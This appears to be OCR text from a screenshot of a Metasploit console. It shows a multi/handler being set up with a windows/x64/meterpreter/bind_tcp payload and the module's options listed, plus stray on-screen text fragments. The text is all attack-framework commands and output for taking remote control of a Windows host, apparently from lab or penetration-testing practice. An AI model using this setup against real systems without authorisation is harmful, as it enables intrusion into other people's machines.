 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload
payload => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > show options
KAL
Module options (exploit/multi/handler):
BY OFFENSIVE SECU
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, t
hread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
shell2.exe